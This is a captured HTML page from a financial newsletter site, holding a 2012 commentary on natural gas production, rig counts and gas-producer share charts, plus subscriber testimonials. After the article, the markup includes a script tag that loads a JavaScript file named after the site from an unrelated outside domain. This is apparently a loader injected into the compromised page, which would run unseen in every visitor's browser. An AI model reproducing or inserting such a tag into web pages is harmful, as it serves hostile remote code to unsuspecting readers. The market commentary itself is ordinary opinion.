

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/musings-from-the-oil-patch-5186/
body_size: 11389
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Musings from the Oil Patch</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Musings from the Oil Patch</li>
			</ul>
				<!-- Template: Default template -->
<h1>Musings from the Oil Patch<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/the-weekly-view-restoring-europe-to-a-neutral-weighting-5185">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/markets-diverge-so-we-look-for-credit-supported-breakouts-5187">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Musings from the Oil Patch</strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="5185">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">September</span>
		<span class="day">12</span>
		<span class="weekday">2012</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Musings from the Oil Patch</h1>
		<div class="abstract" itemprop="description">
			Thanks to a subscriber for this <a href="/system/data/images/archive/2012-09-12/Musings091112.pdf" target="_blank">edition</a> 
 of Allen Brooks' ever interesting report from PPHB. Here is a section on natural 
 gas:
		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote>The problem becomes when we look deeper into the production estimates, we see that the volume decline was due to sharply lower Alaskan and Gulf of Mexico production. These volume changes can be large, but often are the result of specific events in these two markets. Natural gas price bulls have been counting on falling production for the Lower 48 land market, which is heavily influenced by shale drilling. The thesis for higher natural gas prices is based on the meaningful shift in producer focus from dry natural gas prospects in favor of shale oil and liquids-rich gas prospects. This race from dry gas to liquids has been underway for a while and actually accelerated during this year. In Exhibit 13 we have presented the oil and gas rig counts as reported by Baker Hughes (BHI-NYSE) since the last week in December 2011. During the eight months of 2012, the oil rig count has increased by 226, or 18.9%, while the gas rig count fell by 336, or 41.5%. Since these rigs are primarily located in the Lower 48 land region, one would have expected a greater impact on gas production.<br/><br/>So why hasn't gas production in the Lower 48 land region declined in pace with the fall in gas-oriented drilling rigs? The primary reasons reflect the large amount of gas associated with shale oil production, the focus on liquids-rich gas prospects that also produce larger than anticipated gas volumes, and the completion of previously drilled but uncompleted wells. This latter category of wells has always been an overhang for the natural gas market. These uncompleted wells were drilled during the rush to drill leases in order to hold them, but wells weren't completed as producers focused their limited capital on more economic wells and wells that proved up new producing areas. Now that much of the effort on defining the productive areas of shale basins is over, producers are going back to complete these previously drilled wells. Unless gas prices soar and stimulate producers to shift their drilling back to dry gas prospects, we expect gas production in the Lower 48 land market to drop in coming months. The questions will remain: how much and when?</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> As the evolution of the unconventional oil 
 &amp; gas industry accelerates, the structure of the respective futures markets 
 are changing. However the point at which supplies become economic is a hard 
 fact appreciated by those exploiting various resources. When prices drop below 
 $3 a number of producers have a strong incentive to shutter production. This 
 should help to put a medium-term floor under the market and potentially cap 
 advances for as long as it takes new sources of demand to emerge. <br/><br/>
<a href="/system/data/images/archive/2012-09-12/ng1.png" target="_blank">Natural 
 gas</a> bottomed near $1.90 in April and has held a progression of higher reaction 
 lows since. It bounced impressively this week from the region of the 200-day 
 MA and a sustained move below S2.60 would be required to question medium-term 
 scope for additional upside. (Also see Comment of the Day on <a href="http://www.fullermoney.com/x/default.html?mc=y&amp;id=3722&amp;schtxt=enerplus%20" target="_blank">July 
 23rd</a>). <br/><br/>
A 
 number of natural gas explorers have fallen into financial difficulties as a 
 result of paying too much for assets and not factoring lower prices into their 
 budgets. <a href="/system/data/images/archive/2012-09-12/ana.png" target="_blank">Anadarko Petroleum</a> (0.49%), <a href="/system/data/images/archive/2012-09-12/rexx.png" target="_blank">Rexx 
 Energy</a>, <a href="/system/data/images/archive/2012-09-12/eog.png" target="_blank">EOG Resources</a> (0.58%), <a href="/system/data/images/archive/2012-09-12/gulf.png" target="_blank">Gulfport 
 Energy</a>, <a href="/system/data/images/archive/2012-09-12/nbl.png" target="_blank">Noble Energy</a> (0.93%), <a href="/system/data/images/archive/2012-09-12/swn.png" target="_blank">Southwestern 
 Energy</a>, <a href="/system/data/images/archive/2012-09-12/eca.png" target="_blank">Encana</a> (3.52%), <a href="/system/data/images/archive/2012-09-12/apa.png" target="_blank">Apache</a> 
 (0.71%), <a href="/system/data/images/archive/2012-09-12/cnr.png" target="_blank">Canadian Natural Resources</a> (1.22%), 
 <a href="/system/data/images/archive/2012-09-12/dvn.png" target="_blank">Devon Energy</a> (1.26%) and <a href="/system/data/images/archive/2012-09-12/chk.png" target="_blank">Chesapeake 
 Energy</a> (1.75%) all posted steep declines but found support earlier this 
 year. They have mostly paused over the last month but broke upwards last week 
 and have improved on that performance this week. Clear downward dynamics would 
 be required to question potential for additional upside. <br/><br/>
<a href="/system/data/images/archive/2012-09-12/ener.png" target="_blank">Enerplus 
 Corp</a> halved its dividend in July but still yields 6.62%. It has now rallied 
 for 12 consecutive weeks and almost completely unwound its oversold condition 
 relative to the 200-day MA in the process. A sustained move below $15 would 
 be required to question potential for additional upside.</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/the-weekly-view-restoring-europe-to-a-neutral-weighting-5185">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/markets-diverge-so-we-look-for-credit-supported-breakouts-5187">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
